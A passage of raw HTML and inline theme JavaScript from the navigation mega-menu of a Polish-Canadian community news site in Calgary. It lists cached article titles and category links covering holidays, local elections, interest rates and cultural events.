                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"POSKIE RADIO EDMONTON NR 1127\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\">Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-wielkanocnych-happy-easter-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Alleluja-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Alleluja-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Alleluja-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wesolego Alleluja postcard\" title=\"Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-wielkanocnych-happy-easter-4\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!\">Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-wielkanocnych-happy-easter-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/04\/Happy-Easter-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/04\/Happy-Easter-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/04\/Happy-Easter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!\" title=\"Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-wielkanocnych-happy-easter-3\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!\">Weso\u0142ych \u015awi\u0105t Wielkanocnych! Happy Easter!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://poloniawcalgary.com/category/spoleczenstwo/">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="19" href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="25" href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="655" href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="20" href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="326" href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_19" data-td_block_id="tdi_12" data-td_filter_value="23" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_20" data-td_block_id="tdi_12" data-td_filter_value="1808" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_21" data-td_block_id="tdi_12" data-td_filter_value="1498" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_22" data-td_block_id="tdi_12" data-td_filter_value="1691" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_23" data-td_block_id="tdi_12" data-td_filter_value="24" href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_24" data-td_block_id="tdi_12" data-td_filter_value="1342" href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_25" data-td_block_id="tdi_12" data-td_filter_value="698" href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_26" data-td_block_id="tdi_12" data-td_filter_value="22" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_27" data-td_block_id="tdi_12" data-td_filter_value="678" href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_28" data-td_block_id="tdi_12" data-td_filter_value="626" href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_29" data-td_block_id="tdi_12" data-td_filter_value="21" href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_30" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_31" data-td_block_id="tdi_12" data-td_filter_value="1187" href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225/"  rel="bookmark" class="td-image-wrap " title="Darek Jabłonski – Bank Kanady właśnie obniżył stopy procentowe do 2,25%." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/11/Darek-interest-rate-2025-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/11/Darek-interest-rate-2025-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/11/Darek-interest-rate-2025-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Darek Jabłonski – Bank Kanady właśnie obniżył stopy procentowe" title="Darek Jabłonski – Bank Kanady właśnie obniżył stopy procentowe do 2,25%." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225/"  rel="bookmark" title="Darek Jabłonski – Bank Kanady właśnie obniżył stopy procentowe do 2,25%.">Darek Jabłonski – Bank Kanady właśnie obniżył stopy procentowe do 2,25%.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow/"  rel="bookmark" class="td-image-wrap " title="Tempo wzrostu nowych ofert spada, uniemożliwiając dalszy wzrost zapasów." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Joanna Kopacz CIR Realty Agent" title="Tempo wzrostu nowych ofert spada, uniemożliwiając dalszy wzrost zapasów." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow/"  rel="bookmark" title="Tempo wzrostu nowych ofert spada, uniemożliwiając dalszy wzrost zapasów.">Tempo wzrostu nowych ofert spada, uniemożliwiając dalszy wzrost zapasów.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; W oczekiwaniu na wybory samorządowe w Calgary w 2025 roku." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/10/Election-Calgary-2025-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/10/Election-Calgary-2025-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/10/Election-Calgary-2025-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wybory samorządowe w Calgary w 2025 roku" title="Krzysztof Daun &#8211; W oczekiwaniu na wybory samorządowe w Calgary w 2025 roku." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku/"  rel="bookmark" title="Krzysztof Daun &#8211; W oczekiwaniu na wybory samorządowe w Calgary w 2025 roku.">Krzysztof Daun &#8211; W oczekiwaniu na wybory samorządowe w Calgary w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2/"  rel="bookmark" class="td-image-wrap " title="Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/10/Thanksgiving-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/10/Thanksgiving-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/10/Thanksgiving-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia." title="Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2/"  rel="bookmark" title="Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1778"><a href="#">Rozrywka</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "56";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "14";
tdBlocksArray.push(block_tdi_32);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polscy ly\u017cwiarze szybcy opuszczaja Calgary po mistrzostwach ICU.\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\">Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\">Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lem, Solaris i mitologia rdzennych plemion P\u00f3\u0142nocnego Wybrze\u017ca - Vancouver, BC\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\">Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Moms Kitchen w Filadelfii CHEESESTEAK | Diners, Drive-Ins and Dives.\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w 